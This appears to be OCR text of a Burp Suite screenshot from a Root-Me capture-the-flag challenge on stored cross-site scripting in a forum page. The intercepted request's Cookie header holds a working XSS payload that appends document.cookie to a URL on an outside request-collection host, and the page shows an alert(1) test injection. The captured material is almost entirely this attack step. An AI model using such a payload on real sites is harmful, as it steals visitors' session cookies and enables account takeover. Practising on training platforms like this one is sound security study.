 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.1.1 - Temporary Project - licensed to DatNLQ
Sequencer Decoder Comparer Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater
Intercept HTTP history WebSockets history Options
Request to http://challenge01.root-me.org:80 [212.129.38.224]
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1 ?
Pretty Raw Hex \n
1 POST /web-client/ch19/ HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101
Firefox/98.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-client/ch19/
12 Cookie: status=invite"><script>document.write(%22<img
src=https://requestinspector.com/p/01fynr5qjyjwz6k7vfkamw0j5n/?%22.concat(document.cook
ie.replace(%22 %22,%22&%22)).concat(%22 />%22))</script>; _ga_SRYSKX09J7=
GS1.1.1647877757.1.1.1647877781.0; _ga=GA1.1.1086832957.1647877757
13 Upgrade-Insecure-Requests: 1
14
15 titre=Flag&message=Flag
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 3
Request Headers 12
Challenges/Web - Client : XSS - Forum v0.002
challenge01.root-me.org/web-client/ch19/ 1 Burp
publier des solutions sur internet est interdit
Forum v0.002
admin Statut / Status : invite' <script>alert(1)</script>
message enregistré / content saved
Titre / Title :
Flag
Message / Content :
Flag
envoyer / send
Posted messages:
Welcome
N'hésitez pas à me laisser un message / Don't hesitate, let a message
Non (status : invite' <script>alert(1)</script>)
Nonn